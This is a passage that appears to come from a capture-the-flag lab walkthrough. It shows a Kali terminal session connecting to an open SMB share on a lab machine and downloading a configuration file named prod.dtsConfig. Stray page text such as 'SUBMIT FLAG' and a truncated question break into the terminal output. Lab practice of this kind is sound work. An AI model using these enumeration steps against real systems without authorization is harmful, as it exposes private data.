 What file contai
┌──(kali㉿kali)-[~]
└─$ smbclient //10.129.77.165/backups
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Jan 20 13:20:57 2020
.. D 0 Mon Jan 20 13:20:57 2020
prod.dtsConfig AR 609 Mon Jan 20 13:23:02 2020
5056511 blocks of size 4096. 2549960 blocks available
smb: \> cat prod.dtsConfig
SUBMIT FLAG
cat: command not found
smb: \> get prod.dtsConfig
Submit user flag
getting file \prod.dtsConfig of size 609 as prod.dtsConfig (1.4 KiloBytes/sec) (a
verage 1.4 KiloBytes/sec)
smb: \>